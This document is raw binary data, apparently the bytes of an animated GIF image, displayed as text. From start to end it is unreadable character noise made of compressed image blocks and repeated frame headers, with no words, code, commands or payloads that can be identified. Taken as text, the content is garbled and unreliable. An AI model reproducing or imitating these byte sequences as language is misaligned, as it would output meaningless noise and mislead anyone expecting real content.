�q�h��ǁ8�~�ҁV!���5x���)��-�6�&�:(�%�@h�+ק�+�z��Ox+ !� � ,  c V  � �	H��������Ç#J<X��ċ3jXq�Ǐ 	vI�dđ&S�\�qˉ�bʴ��rS�,x/e8�ˡ��̣;�%I�D�ESH��"�x1�j���hW��~�uq�٢W��5�u��q�Ēu�V�R�B�n�w�����Υ�w(�r���3n���.Fw8���3}��^�n�'r%0�he��1�<��h��M�hL���m��9
�l���p�ʝ���L܆u�N!ܽ3�
0�E.�r�9�,���t����Ÿ����/8���3����p����|Շ�j2iG�N
F }�U�VH�7��f�NX���M�X�	qU�������Xbm��v@9+���9w��4����%a&TQ�	T)�fd�sQ���2A1)8�H��/��`O}��9�0`&AУ�Eϛ@�'P!`Bd����z�i%::��w/i��?t#Bw�gu}�y�_�D�Fe��?"9����V�TV��(uq�	U��
t�G�&���P�\(�ByU �11�'����*|��TQ!|uZWx^�謳����e+�ݫq�PEf��Z�N����Rη���D����
�ET�[��w�V}yFlD��B��1|{k����g\���7��@w�6��C�#�@�J��^�i v�"�tRh���(B;�����ɳI�D��<Q�M�+f�>���Y�3���J���R���W=��̲�S=uH�2Tv�X�ƃ^�4�`�}�G�͛��8�ն�O{���fwduI�TB���(rm�M�?��x���T�AESԮo�D�=������Z�D�tB�ԛmH����4zՁWq��޻�3�����{H�>Q��`�-�ӓ��a�~�3���!�P9Nd �@$~�4��3�cN͟/~c�<tt�����ro�S���n�
��!���?�%D*�AR>��D��_���4�� l��r �	~Ą�`9HH�M���E�
�caB2P'�L l����W��p�PAL�`�(O#�D|��{�1���A��%Ѣ1Ҁ�m`F("����gzό>����BoQt�c�Q#��A��l�`D� ���+��
>����!l8#��q��!&\̟�a��T�� 1�X��	��+u�وC���d�� �N6Ї��e8��M�� �$�C��$�Sc���x��dC!���hJ䖮��.%��&�!ĕȗ?&����Fy�p�!b��''��62����b\������Q��3���=��?%j$���@��r��
-�=*�1��?�e����Q
�b2Ҋ�;�l�)�=�4#�3';W����l�,gLH� ���	)=�V�mA��S�U��҉�P�/��JՆ�o���U@D Ypu5-k�w4ع�!�(�ٴG��q,�86uח�l� bˆ[N ��?PXv�"�U�b���q@b���A$+˱�V`���(+�d X�?�`�j�T#9ibJ�la���
b[ڦ��M�r����r�"�pIh]�3����nsI[�qH� �Юx���H���z�{W�Vw��]�[u�\���!ɝo}_�\ -�)�őr���$�^	���3�$�(��I�	O8$�0H�ۡ�  !� � ,  c V  � �	H����d���Ç#J<Ȇ�ċ3jXq�Ǐ 	vI�dD6�L�\�R#����T�B#�8=�#K��B*�弨�Q8�� 2��;vS�n�ģHceaĕ�(#���+����HѦ�'��Ոf5�A�D�]��rsj��Y�S�ժ���òw�ֵ�QX�v���gL�6���>���]�!��"ω%��9x�f��=#�fWt=L�6���(�FW�+�'��F�6�$��F*n��Qs�n��)C����ģxu7�ҠM��,�V_+�������]`a�
�7�9^À���7��1?*��?*�2D}���c �H��A�y㡇ۨ˂Nd�w�'aA���1L��e=�hcU(xW#$�AxD��A��FW#����,N��NT��]H(��L=5�fC�آ�H42K�C#4����ԅ� ,gP`]���b*3I:���'htѥ�?���uz	^4�O�#d��hPޥ�PO����(����B#������ !�4R^�x���b��)B�!�_�fL�LY��FY@Hh�(jryz+A่��H6q�����HKW7���[\t�]�f�L+q�Q��((=���2�U
����-*�삇,����>���=aqC���ƚD��Ef���R�<�p?�|hO�p!L`s&� ���&�,�$�٪G��3��R<�PN8��c�&�b�1�"�C>��U,d�B�x��>�я1�<���/+-�@N�O8����O&)���1� �K|��>`ZM5I�D�!���®�ko�KC������<�� w9���/�%���ި�i D �G6����M?�hCP[hL)���h�I��(D���jSO"t�I3��M+!�3+�v3X�:97�K&�?�q���>3�Pz3���h�62 �zH PNPq�u0+��=�6�Qhb~���C�b0�D�����@�f�Bb8�]T���"F@�L�g�x��BXLD&�ٴ�.5�Ň���
'�I�St\���"PFhx��Q����P�V�Nz`�O�8)d$19�р)��)pl�Rv��f��C��Rj��DPÅ33�B�a�P�~9IOkd�1�H�DdDPRH��#$ܰ !�Q�N���X��Ý!��A���$-Dn��L�'Y@���PD$���p�#�,	Jb��x2��% ���0P��:��� UAH<>��d�`&*�����Ǥƾ��͐`�RƂ
���goQ�
g��۸LA���N����"L ��6TF��5��kXTא�L�iщ�SN��HM`�m���=�BЋ�B�y�L2���c�ȩ@^1��J��iC�H���N�Dr�ӝ����{Jy�D�C�X�Au����4'2|�@dz�Bզ���Մ@i�<%	*l:D�;�A��Wt }l\�����aӺ���&q,\e��7$ ��E�f�D�°=%�Edz��&D��:�Q�"D&�mls`�W�(�����?��ۥB)&HlG5RZ! "��GP��9��q9�,*�`�XO�RM$�+ڒD	����>�R �}"�`��
a����Yl#ܳ�dύ0�+��?�|���ǕHz��ڢº9H䠀
�#xB�H�N$�
 `!#�A����B�؇�"��VQ� R�h �v��V�a#��n�X*$:��T�%�~�mkC���j���3�$֐��rHD�0�Nx�:�H��l �HF�"Ư�CQf�2P[�*���F6�Qut��7�Q����m�Mr �B�M��*,�4+�a�����BA�V6TV�C�x����*6k�*P��09�D
�l��
� �&��Fz�]d��PY6f�� ̂�_u���(@M��?�ٕ��1p��
�`�N�`�V8f��^���ܶB��/(��Xk�Y2S&A��H�����f`I}��	؁Z���pe	�R�m�r1@C!�#q��ǒ��Y�:�#4�>L��OzC��C$�i�^�&�Di�JR������Oc��wr�@'�p��� �����*�g���L��=:�		�@���.f�p�'b��E����F'2�Ƚ� f�X �����]"���4�iKh�C� �j���9��8<D��!Or��鱀4�8 `� ���]\Bz%B�� P�$��?p�;��Y���I�0�F ��wx���/�e����X���O|Bn�>�ȩ���e�����C*:@~�o�l�E3
b�����/������p�'|�w��}
�׀�����
��}�,E ~��؁�ǀ����u�'�
�q�h��ǁ8�~�ҁV!���5x���)��-�6�&�:(�%�@h�+ק�+�z��Ox+ !� � ,  c a  � �	H��������Ç#J<X��ċ3jXq�Ǐ 	vI�dđ&S�\�qˉ�bʴ��rS�,x/e8�ˡ��̣;�%I�D�ESH��"�x1�j���hW��~�uq�٢W��5�u��q�Ēu�V�R�B�n�w�����Υ�w(�r���3n���.Fw8���3}��^�n�'r%0�he��1�<��h��M�hL���m��9
�l���p�ʝ���L܆u�N!ܽ3�
0�E.�r�9�,���t����Ÿ����/8���3����p����|Շ�j2iG�N
F }�U�VH�7��f�NX���M�X�	qU�������Xbm��v@9+���9w��4����%a&TQ�	T)�fd�sQ���2A1)8�H��/��`O}��9�0`&AУ�Eϛ@�'P!`Bd����z�i%::��w/i��?t#Bw�gu}�y�_�D�Fe��?"9����V�TV��(uq�	U��
t�G�&���P�\(�ByU �11�'����*|��TQ!|uZWx^�謳����e+�ݫq�PEf��Z�N����Rη���D����
�ET�[��w�V}yFlD��B��1|{k����g\���7��@w�6��C�#�@�J��^�i v�"�tRh���(B;�����ɳI�D��<Q�M�+f�>���Y�3���J���R���W=��̲�S=uH�2Tv�X�ƃ^�4�`�}�G�͛��8�ն�O{���fwduI�TB���(rm�M�?��x���T�AESԮo�D�=������Z�D�tB�ԛmH����4zՁWq��޻�3�����{H�>Q��`�-�ӓ��a�~�3���!�P9Nd �@$~�4��3�cN͟/~c�<tt�����ro�S���n�
��!���?�%D*�AR>��D��_���4�� l��r �	~Ą�`9HH�M���E�
�caB2P'�L l����W��p�PAL�`�(O#�D|��{�1���A��%Ѣ1Ҁ�m`F("����gzό>����BoQt�c�Q#��A��l�`D� ���+��
>����!l8#��q��!&\̟�a��T�� 1�X��	��+u�وC���d�� �N6Ї��e8��M�� �$�C��$�Sc���x��dC!���hJ䖮��.%��&�!ĕȗ?&����Fy�p�!b��''��62����b\������Q��3���=��?%j$���@��r��
-�=*�1��?�e����Q
�b2Ҋ�;�l�)�=�4#�3';W����l�,gLH� ���	)=�V�mA��S�U��҉�P�/��JՆ�o���U@D Ypu5-k�w4ع�!�(�ٴG��q,�86uח�l� bˆ[N ��?PXv�"�U�b���q@b���A$+˱�V`���(+�d X�?�`�j�T#9ibJ�la���
b[ڦ��M�r����r�"�pIh]�3����nsI[�qH� �Юx���H���z�{W�Vw��]�[u{�<���.����>�0� ��uGL԰_!�Y
I.���Di�r� >!x��(A�a���p9L��(*�	��0����rX3��,�y9C�<�
}�r/�5,�iH�'��bw���� 2~}P�08P�l���� ��q<挢|3D N���n�'8G*�H5\�}GqsA�<�,���r�(��?���L�_9��`�� �
�bb�P&��+�J�gF�r`�|��LZ� ���/,s{��)�<�2z�*����P#4!Ũ���5�� !(�D�Q�!!0rN �/#@�޲�j@�A�I��C����/ѻ�i90� l3���q��=C�]�e���i�y�0��U�<��?�O�$���Lmk#/I����y�x�+���7-ʘL;prc�@�gt�R�,�?^r�/:�������M��̜�������%9ȝPb�sO�,��!N�gi��v�d�g:����9���+?i�m]?}�*V��g*�N�q���>�:���I���rj���v9�?��7��F�1��.wj�X|�;�Ůt�D�"�z̷<����6/���O�S�`�{�-?o�k^�F�|m�Åװ�Gx�)�w�d���;�)��Q݃��(_� 'A�9��?�m������M�����o��<Cj�OJ=���u9z�@|L���K�C����NS���N�z�2qh�VsN�kO�SB
�m��UJed��v��p�7H/Wv1�-6Or�s�b�s�M iM�D�g��K,}$i���Q_�>8�i!�n���a>$o1g`�H@�f+5%�J���K8qvgM%v�@H�ga
k��`b^��0�d�f��Q��q�q�e��l�nx�bh

1�k�� !� � ,  c O  � �	H����d���Ç#J<Ȇ�ċ3jXq�Ǐ 	vI�dD6�L�\�R#����T�B#�8=�#K��B*�弨�Q8�� 2��;vS�n�ģHceaĕ�(#���+����HѦ�'��Ոf5�A�D�]��rsj��Y�S�ժ���òw�ֵ�QX�v���gL�6���>���]�!��"ω%��9x�f��=#�fWt=L�6���(�FW�+�'��F�6�$��F*n��Qs�n��)C����ģxu7�ҠM��,�V_+�������]`a�
�7�9^À���7��1?*��?*�2D}���c �H��A�y㡇ۨ˂Nd�w�'aA���1L��e=�hcU(xW#$�AxD��A��FW#����,N��NT��]H(��L=5�fC�آ�H42K�C#4����ԅ� ,gP`]���b*3I:���'htѥ�?���uz	^4�O�#d��hPޥ�PO����(����B#������ !�4R^�x���b��)B�!�_�fL�LY��FY@Hh�(jryz+A่��H6q�����HKW7���[\t�]�f�L+q�Q��((=���2�U
����-*�삇,����>���=aqC���ƚD��Ef���R�<�p?�|hO�p!L`s&� ���&�,�$�٪G��3��R<�PN8��c�&�b�1�"�C>��U,d�B�x��>�я1�<���/+-�@N�O8����O&)���1� �K|��>`ZM5I�D�!���®�ko�KC������<�� w9���/�%���ި�i D �G6����M?�hCP[hL)���h�I��(D���jSO"t�I3��M+!�3+�v3X�:97�K&�?�q���>3�Pz3���h�62 �zH PNPq�u0+��=�6�Qhb~���C�b0�D�����@�f�Bb8�]T���"F@�L�g�x��BXLD&�ٴ�.5�Ň���
'�I�St\���"PFhx��Q����P�V�Nz`�O�8)d$19�р)��)pl�Rv��f��C��Rj��DPÅ33�B�a�P�~9IOkd�1�H�DdDPRH��#$ܰ !�Q�N���X��Ý!��A���$-Dn��L�'Y@���PD$���p�#�,	Jb��x2��% ���0P��:��� UAH<>��d�`&*�����Ǥƾ��͐`�RƂ
���goQ�
g��۸LA���N����"L ��6TF��5��kXTא�L�iщ�SN��HM`�m���=�BЋ�B�y�L2���c�ȩ@^1��J��iC�H���N�Dr�ӝ����{Jy�D�C�X�Au����4'2|�@dz�Bզ���Մ@i�<%	*l:D�;�A��Wt }l\�����aӺ���&q,\e��7$ ��E�f�D�°=%�Edz��&D��:�Q�"D&�mls`�W�(�����?��ۥB)&HlG5RZ! "��GP��9��q9�,*�`�XO�RM$�+ڒD	����>�R �}"�`��
a����Yl#ܳ�dύ0�+��?�|���ǕHz��ڢº9H䠀
�#xB�H�N$�
 `!#�A����B�؇�"��VQ� R�h �v��V�a#��n�X*$:��T�%�~�mkC���j���3�$֐��rHD�0�Nx�:�H��l �HF�"Ư�CQf�2P[�*���F6�Qut��7�Q����m�Mr �B�M��*,�4+�a�����BA�V6TV�C�x����*6k�*P��09�D
�l��
� �&��Fz�]d��PY6f�� ̂�_u���(@M��?�ٕ��1p��
�`�N�`�V8f��^���ܶB��/(��Xk�Y2S&A��H�����f`I}��	؁Z���pe	�R�m�r1@C!�#q��ǒ��Y�:�#4�>L��OzC��C$�i�^�&�Di�JR������Oc��wr�@'�p��� �����*�g���L��=:�		�@���.f�p�'b��E����F'2�Ƚ� f�X �����]"���4�iKh�C� �j���9��8<D��!Or��鱀4�8 `� ���]\Bz%B�� P�$��?p�;��Y���I�0�F ��wx���/�e����X���O|Bn�>�Ȇ���e�����C*:@~�o�l�E3
b�����/������p�'|�w��}
�׀�����
��}�,E ~��؁�ǀ����u�	
��
q}op>�z뀂0!��~�8��, !� � ,  c O  � �	H��������Ç#J<X��ċ3jXq�Ǐ 	vI�dđ&S�\�qˉ�bʴ��rS�,x/e8�ˡ��̣;�%I�D�ESH��"�x1�j���hW��~�uq�٢W��5�u��q�Ēu�V�R�B�n�w�����Υ�w(�r���3n���.Fw8���3}��^�n�'r%0�he��1�<��h��M�hL���m��9
�l���p�ʝ���L܆u�N!ܽ3�
0�E.�r�9�,���t����Ÿ����/8���3����p����|Շ�j2iG�N
F }�U�VH�7��f�NX���M�X�	qU�������Xbm��v@9+���9w��4����%a&TQ�	T)�fd�sQ���2A1)8�H��/��`O}��9�0`&AУ�Eϛ@�'P!`Bd����z�i%::��w/i��?t#Bw�gu}�y�_�D�Fe��?"9����V�TV��(uq�	U��
t�G�&���P�\(�ByU �11�'����*|��TQ!|uZWx^�謳����e+�ݫq�PEf��Z�N����Rη���D����
�ET�[��w�V}yFlD��B��1|{k����g\���7��@w�6��C�#�@�J��^�i v�"�tRh���(B;�����ɳI�D��<Q�M�+f�>���Y�3���J���R���W=��̲�S=uH�2Tv�X�ƃ^�4�`�}�G�͛��8�ն�O{���fwduI�TB���(rm�M�?��x���T�AESԮo�D�=������Z�D�tB�ԛmH����4zՁWq��޻�3�����{H�>Q��`�-�ӓ��a�~�3���!�P9Nd �@$~�4��3�cN͟/~c�<tt�����ro�S���n�
��!���?�%D*�AR>��D��_���4�� l��r �	~Ą�`9HH�M���E�
�caB2P'�L l����W��p�PAL�`�(O#�D|��{�1���A��%Ѣ1Ҁ�m`F("����gzό>����BoQt�c�Q#��A��l�`D� ���+��
>����!l8#��q��!&\̟�a��T�� 1�X��	��+u�وC���d�� �N6Ї��e8��M�� �$�C��$�Sc���x��dC!���hJ䖮��.%��&�!ĕȗ?&����Fy�p�!b��''��62����b\������Q��3���=��?%j$���@��r��
-�=*�1��?�e����Q
�b2Ҋ�;�l�)�=�4#�3';W����l�,gLH� ���	)=�V�mA��S�U��҉�P�/��JՆ�o���U@D Ypu5-k�w4ع�!�(�ٴG��q,�86uח�l� bˆ[N ��?PXv�"�U�b���q@b���A$+˱�V`���(+�d X�?�`�jtT#9ibJ�la���
b[ڦ��M�r����r�"�pIh]�3����nsI[�qH� �Юx���H���z�{W�Vw��]�[u�]��@!�Ur=���5Q�n\ޗ��+	 !� � ,  c O  � �	H����d���Ç#J<Ȇ�ċ3jXq�Ǐ 	vI�dD6�L�\�R#����T�B#�8=�#K��B*�弨�Q8�� 2��;vS�n�ģHceaĕ�(#���+����HѦ�'��Ոf5�A�D�]��rsj��Y�S�ժ���òw�ֵ�QX�v���gL�6���>���]�!��"ω%��9x�f��=#�fWt=L�6���(�FW�+�'��F�6�$��F*n��Qs�n��)C����ģxu7�ҠM��,�V_+�������]`a�
�7�9^À���7��1?*��?*�2D}���c �H��A�y㡇ۨ˂Nd�w�'aA���1L��e=�hcU(xW#$�AxD��A��FW#����,N��NT��]H(��L=5�fC�آ�H42K�C#4����ԅ� ,gP`]���b*3I:���'htѥ�?���uz	^4�O�#d��hPޥ�PO����(����B#������ !�4R^�x���b��)B�!�_�fL�LY��FY@Hh�(jryz+A่��H6q�����HKW7���[\t�]�f�L+q�Q��((=���2�U
����-*�삇,����>���=aqC���ƚD��Ef���R�<�p?�|hO�p!L`s&� ���&�,�$�٪G��3��R<�PN8��c�&�b�1�"�C>��U,d�B�x��>�я1�<���/+-�@N�O8����O&)���1� �K|��>`ZM5I�D�!���®�ko�KC������<�� w9���/�%���ި�i D �G6����M?�hCP[hL)���h�I��(D���jSO"t�I3��M+!�3+�v3X�:97�K&�?�q���>3�Pz3���h�62 �zH PNPq�u0+��=�6�Qhb~���C�b0�D�����@�f�Bb8�]T���"F@�L�g�x��BXLD&�ٴ�.5�Ň���
'�I�St\���"PFhx��Q����P�V�Nz`�O�8)d$19�р)��)pl�Rv��f��C��Rj��DPÅ33�B�a�P�~9IOkd�1�H�DdDPRH��#$ܰ !�Q�N���X��Ý!��A���$-Dn��L�'Y@���PD$���p�#�,	Jb��x2��% ���0P��:��� UAH<>��d�`&*�����Ǥƾ��͐`�RƂ
���goQ�
g��۸LA���N����"L ��6TF��5��kXTא�L�iщ�SN��HM`�m���=�BЋ�B�y�L2���c�ȩ@^1��J��iC�H���N�Dr�ӝ����{Jy�D�C�X�Au����4'2|�@dz�Bզ���Մ@i�<%	*l:D�;�A��Wt }l\�����aӺ���&q,\e��7$ ��E�f�D�°=%�Edz��&D��:�Q�"D&�mls`�W�(�����?��ۥB)&HlG5RZ! "��GP��9��q9�,*�`�XO�RM$�+ڒD	����>�R �}"�`��
a����Yl#ܳ�dύ0�+��?�|���ǕHz��ڢº9H䠀
�#xB�H�N$�
 `!#�A����B�؇�"��VQ� R�h �v��V�a#��n�X*$:��T�%�~�mkC���j���3�$֐��rHD�0�Nx�:�H��l �HF�"Ư�CQf�2P[�*���F6�Qut��7�Q����m�Mr �B�M��*,�4+�a�����BA�V6TV�C�x����*6k�*P��09�D
�l��
� �&��Fz�]d��PY6f�� ̂�_u���(@M��?�ٕ��1p��
�`�N�`�V8f��^���ܶB��/(��Xk�Y2S&A��H�����f`I}��	؁Z���pe	�R�m�r1@C!�#q��ǒ��Y�:�#4�>L��OzC��C$�i�^�&�Di�JR������Oc��wr�@'�p��� �����*�g���L��=:�		�@���.f�p�'b��E����F'2�Ƚ� f�X �����]"���4�iKh�C� �j���9��8<D��!Or��鱀4�8 `� ���]\Bz%B�� P�$��?p�;��Y���I�0�F ��wx���/�e����X���O|Bn�>�Ȇ���e�����C*:@~�o�l�E3
b�����/������p�'|�w��}
�׀�����
��}�,E ~��؁�ǀ����u�	
��
q}op>�z뀂0!��~�8��, !� � ,  c O  � �	H��������Ç#J<X��ċ3jXq�Ǐ 	vI�dđ&S�\�qˉ�bʴ��rS�,x/e8�ˡ��̣;�%I�D�ESH��"�x1�j���hW��~�uq�٢W��5�u��q�Ēu�V�R�B�n�w�����Υ�w(�r���3n���.Fw8���3}��^�n�'r%0�he��1�<��h��M�hL���m��9
�l���p�ʝ���L܆u�N!ܽ3�
0�E.�r�9�,���t����Ÿ����/8���3����p����|Շ�j2iG�N
F }�U�VH�7��f�NX���M�X�	qU�������Xbm��v@9+���9w��4����%a&TQ�	T)�fd�sQ���2A1)8�H��/��`O}��9�0`&AУ�Eϛ@�'P!`Bd����z�i%::��w/i��?t#Bw�gu}�y�_�D�Fe��?"9����V�TV��(uq�	U��
t�G�&���P�\(�ByU �11�'����*|��TQ!|uZWx^�謳����e+�ݫq�PEf��Z�N����Rη���D����
�ET�[��w�V}yFlD��B��1|{k����g\���7��@w�6��C�#�@�J��^�i v�"�tRh���(B;�����ɳI�D��<Q�M�+f�>���Y�3���J���R���W=��̲�S=uH�2Tv�X�ƃ^�4�`�}�G�͛��8�ն�O{���fwduI�TB���(rm�M�?��x���T�AESԮo�D�=������Z�D�tB�ԛmH����4zՁWq��޻�3�����{H�>Q��`�-�ӓ��a�~�3���!�P9Nd �@$~�4��3�cN͟/~c�<tt�����ro�S���n�
��!���?�%D*�AR>��D��_���4�� l��r �	~Ą�`9HH�M���E�
�caB2P'�L l����W��p�PAL�`�(O#�D|��{�1���A��%Ѣ1Ҁ�m`F("����gzό>����BoQt�c�Q#��A��l�`D� ���+��
>����!l8#��q��!&\̟�a��T�� 1�X��	��+u�وC���d�� �N6Ї��e8��M�� �$�C��$�Sc���x��dC!���hJ䖮��.%��&�!ĕȗ?&����Fy�p�!b��''��62����b\������Q��3���=��?%j$���@��r��
-�=*�1��?�e����Q
�b2Ҋ�;�l�)�=�4#�3';W����l�,gLH� ���	)=�V�mA��S�U��҉�P�/��JՆ�o���U@D Ypu5-k�w4ع�!�(�ٴG��q,�86uח�l� bˆ[N ��?PXv�"�U�b���q@b���A$+˱�V`���(+�d X�?�`�jtT#9ibJ�la���
b[ڦ��M�r����r�"�pIh]�3����nsI[�qH� �Юx���H���z�{W�Vw��]�[u�]��@!�Ur=���5Q�n\ޗ��+	 !� � ,  a b  � �	H����L���Ç#J,Ȧ�ŋl�qc3��ǏUai�G�(S���r�7�*c�|���Xn����ə@���Y�N�� ��(�)J}��I���h�!%|ZlX���
N�.�6bD�!����dApA0����xs�~�W(�ݻ�(f����p+N.Кޚ�!���f�:�Ъ�
��Q����B�Y�g�܁{]�6�����mp��|�7��I��f%BP � Bt9Ɂ�:6p����w�����0=��?ڍ�c`�uk��s̞���KlZ�� ��� !�d!�,�\Qǂ�8���&��l�@���������V.��"%�!�����c����F���9� K?�#��Ȓ�,$.���ib93������ʂ�th�"%VieȨ�"H�UtSd����+��+�d��	�q�D�P"���Y"2"��":�2j'��&�c �gї�t�
x�Ӛ;�̂�lց"��ȒX�V��!z�F���U�w�b��\ĭ� �B���N&P�iÀV�꘺�
F��$�W���Ԋ�	��%�&0""���DN81Kd����k
`�&hD������P� �,���M��j�)ꠘG�͠8&4�pCl�$"	8��`B�|;ꀇ��U����'/�"�X�]����DK�QiЎ�0��L	>��!l�g��k�l⪡�c��%fPN}�T�=��r�c���
(������6�ႃ�c���"c���l�
��X�W��������!��&����PK
�u����[����e����(�ͬ�%_5`/8�8�1)�D�zNH1)�@i���(넾3���u�����Z�"���y�}�:�}�B"�B�S��� �Mh���6�l/d�z�� ��,R���ܹ}\)_A��� A\��eᙞ���`u�Qr�ѐA�S]�J���Bѯ��l1�3����o�d$:�z�N�LL2��PU#Y�A�'(A�E��R���
�a)#�H!��U�Ib�(��`��ޕC;�s\v��4J<��4�`��s��e� =��F�Ċ��XҐz`��Nu�P��4���Z����(*-)Z�x��Ì�,�]a���x-hF �TP���{�|׾	ٱD��@�Q!ƽi=^�!��x����#qa�T`#�&�D�<(��ԡ '�	bn2�(� '���$��*�H��o����v0@�� �ԬP�)I���$ѷ�]��³ �r E�*�(����2�(G�ĥu�/c80d�|hhd��2 p��Jt8f�Q�.���@�U<�� dD$`(� {0`�a�(`s�y�P�졚��ҡ� ������H%�PCfr6�!�y�qҁ�T �0��{0� ����|ԅ�pe��i͵¦+�_<�!|���4�@��6�T+�TKR� �G!����
Ɛ�( z"i��f}����T-� =7�>�����A�J��������jY
��r��d�K4b��Ŵ��pM[��nP!���zF :��e�:W�n��� �o;�����u���px����ne�Ŵ�2��/J5��F����o�^���[XE$"�
�����	Xl 8�Fc=�	Bl ����8`�������!�J��b�0���#U�"���� }��!Q�����*`��0�7��6\!�]���$\�Q���8@tъR,cs��8�P�#P�.����T>�Je����������	?@�Z�.a?�*\�d�(���^� �8BV!q��� zQe<��nE\ �-x�m��%�q	����.���	�c�+�p�^����6p�#hh	6�^��&��5p���b����A�I�ax�.�Q�A� � ���AD��ܒ��.T��A���w�-/8�U�@(�p�î���I����� .T0�2�"�Ђ��p`���A��nP� ���7"�І9$�X���q�%,A
��+�P�v� �X�#��/A$��3�΃r�y��z�2��珨.�N��K����sw�t 6$�/�A� E�}�I�@�DW����cL�B ��L`��K�x����� ����x�Ka��0�-h��|@O�S����&6�Ƞ�X�-&�ia�� 0���K��W1�0X8b�Kp��7��Mt��'8L�s�Ͼ��>���G���_�	0u�t�X��_A�=Q�h�0��1pbt� �0}Է	W�}� ae`~�@��~� -`���~ �R�}8{�w|�-�vK��uP5�!�&@
o�! 8��'��Z`s�8{�@#8���Z�vBH�P�'p�I�@���0�O�G({P�B8�u000M�9�j��04� ����6�����'�2�J�{v(x8�|臹P`@x���h�~�T 
u�x8x�pB��
q2� �PW�������{�h��Kp�~ȇ� |(����(�~(�ȇ��, 2�]�}ȇ��@n0���؇]P���~`�aN�	� R���(�2 bP`+HT �P��(��[@nBb�� ��8~.`X ���a����]�0@�� T`z�(]��`��r�� ����X\@p�@- -ap�� ���������.	��((@@0~@P�nT �2p
�hbp��P	P �� ���>�.��9p	!ג����א��
n`� 
�&�|@I������,�` 
L����P-�*���� 2�]@X0-@�����Y�o �
٠c�(�G0rIh���nP��<��J��T :n�gd�[���� T��l�.��
�����N� 	��gH�� ���X����p��`nН�Ɏ�p���``�Y���|]��n�� j��}��bP[��n�� ~��zd0��
�ٛ4@��2�e�_0��vhGp �����Is�<�P`��p
]P	�A��$ :ʣ���i�����EZ	�C����P������nT�EP4p+A  �0<��;ڣ�0�ɓ�Pl���)?b��P��9[������x���0�UJ �v��
� �e��P	fz+����]��v�Q���t���� *?���Щ���X�~*�@����,p�Tz� �0�� z� O����@ 	"�����
�
�z�@%V`� �z�'0��J	� 	�*�T��@�AP%�U���r�����?����9Щ�*����� ��~2@��<r��~KM�4�+�b@UչE0�#	�3U�
�p��C��{�ط�H�� �	��{R�(�<�`{��?`�ԀE��+6 �AU}�� 
 
�d�q� �(@��)�W�?�����yX{R`��<P�|p
F+Rp4�,�< �'P{@`o*[Pm�|P�0w���
q�^ �͠Ȱ�F�u��v��1+�����_�
����G�i�	a�e ��'��4ES�� |�Y�����b[�ۢ�ǷN���	�%$����F���@[���Pn0�������l0.0�;�~�	7 �a.�{[�����c`༐ 	�{��+�ph{�����{�R�	L ���0z\{t���`�� ��{�]`�p�{�]p]��`6�8<�G��\�6��Q� |��uP�. ��P�yh{~+��l ��@|k�G,��`	10<p��8՘�-� ��+0�E|�I\Ŧ�Zn+Ƿ|(W@	�@
G ?��P�����]@	�
��i�]P�`{4L	�`Z C�
�
ip�|�'�9rV����ǁ�@c �pZ!
�x� ��ˏ���)�@��������i{`��h��|	�8��|�����m`�A���͵�����Fq�L@���d�dP��6�L �������[ 
��Ϲ � �U*�ap�\	�|�I�q����\��<υ�01-�h�m�(��X@,0�+	ap�)�d����b@e- P`�'}�րU�4�.-q0��'-�C�G��&=�+=n;���636-��i[� �չ
��V��8Pl�#��l���N	� �@�`z}�q�aQE� ��+@l��m=q��p~�����1p�ؚ�w�٠ڢ=ڤ]ڦ}ڨ�ڪ����ڭ�!��2! ۲M>۲�.e��ګm�}i�A��}�-�}�` /���`�=�DP�=��� �������!��P��]��]�}�/���mަ��]ij�i�ڞ�+e�����.>0�������-��=�`�S0�������������iP&�!@�j u�@1���!�������a 2����p�0n
����D0�=����/�/��A�M; �B��@�\�>���� N�m ��; �����8�;��q��]\ ���j@���G�p^��=�X>ɽ�w. / �Q� !�s����M���<^���������>�. �n�j~����-�.�Na����^�l���.��ݸ. 7���0�6~ލ~�JN����������ܻ��������������.�^��. Þ���Ȟ��^��^�!��վ�;���}�!�\��t^����^����.������6���^�]�>ܾ������*��]����!ޮ��=������>�����~����[�������~��������`��������]���������-�����9/�ؾ�&����������������EN�L?�^�=/�U�W?�����N�o��.����]������^�O�X�-�����n�^݋^�y���}鐮�fnޗ.�\/�B��0�N����J�n�������_�rn�n�i��k���m4^�����-���\��ANj���-�o�Cn�������M�.�@��]���?'�[�9.W��bSeR��~%>�A�&�!��YQP��o
k���o
�QL�!��T�<(��?�%L�p��	MA48P�G�� !� � ,  a G  � �	H����L���Ç#J,X��ŋ'j��q�%� -vI�dȐ%S�|���I�+c����̛#�|���O�\�@�щ�xVw��ӧN�J�S�r&Bi�a��J+�(��`��_�
UZ(*A�ioVUʴ\�:u��Wf؊�f`ś7T����ɠ��Ǐ�sr��"�������F�g����2�^ͺ�j*X�5}z$߂�s�	�"wm���έz�'����c�����jy��������������S��̾q<{n���ƿ$�x;q}���� 9Q=�� D"�t�UwT� ��D:Tab�	d�?�)x�A1XA���g!}�qd�aƈ(U�&�sa�̗�#epXr]�4�8Vhb���an'�j�X���<v��vِ�a���y�U�`ޭQ��C�����cdD�=U��zI�S�DlR�I�eH`��cn���D��T��#U����R�h8t�駠��פ4Vz颂nꪞ���*��JiD������ê����Fa
L�R�e��n�i���
j�[�C�9��D��Æu-H�j����8�짮Jk�ۆd�T0�U�ll���8�"o�!�[T �b4�8�L��C`�-$�@�$(��ᎻJ��l��[��F�1��(R�2��pE�����{8��+?XP����Lw�q�*>���wd���:���%��44���.���� ����T�%�(SJ1Ŵ�L
�3g�K?l��3,l�	3����.~��(Ŕ�D$CF��'��R�.��x$�@	���K/ɴRL/�D��*�C�L}t�����-H�ЁL6��p'� mS�t���	�,����1F|B	8�H�� $p  P8���@J�\
-p��.t@I��L�$�>�H����o��?�0�+,ြ �"��*�a��E��@p,C� J�a�����`�� �P�ʀ� !	@A
���.6H�As���F&����X&0��.��@0P	*q�NF�p� �"\"���(B���1pP<#\��+6q	2�#@�ց�^$���`�M�'8�Z �BҐ��B�(�Gn�'8�Z��J>2�T�#)H�,h�8�2"1$a $&^�D���B� KZn▸����%n�%��b.�����-1�V43�Ǭ�-@<�S�dȪ�Gr2P�	� (A
